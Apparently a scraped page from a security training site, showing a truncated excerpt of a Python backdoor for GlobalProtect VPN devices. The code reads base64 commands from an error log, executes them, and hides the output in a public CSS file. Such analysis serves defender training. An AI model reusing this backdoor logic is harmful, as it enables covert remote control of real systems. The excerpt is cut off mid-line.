 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LetsDefend Home Learn Practice Challenge Pricing
17 def __is_whole_hour():
18 from datetime import datetime
19 current_time = datetime.now().time()
20 return current_time.minute != 0 and current_time.second == 0
21 css_path = '/var/appweb/sslvpndocs/global-protect/portal/css/bootstrap.min.css'
22 content = open(css_path).read()
23 atime=os.path.getatime(css_path)
24 mtime=os.path.getmtime(css_path)
25
26 while True:
27 try:
28 SHELL_PATTERN = 'img\[([a-zA-Z0-9+/=]+)\]'
29 lines = []
30 WRITE_FLAG = False
31 for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlin
32 rst = re.search(SHELL_PATTERN,line)
33 if rst:
34 WRITE_FLAG = True
35 cmd = base64.b64decode(rst.group(1)).decode()
36 try:
37 output = os.popen(cmd).read()
38 with open(css_path,"a") as f:
39 f.write("/*"+output+"*/")
40 except Exception as e:
41 pass
42 continue
43 lines.append(line)
44 if WRITE_FLAG:
45 atime=os.path.getatime("/var/log/pan/sslvpn_ngx_error.log")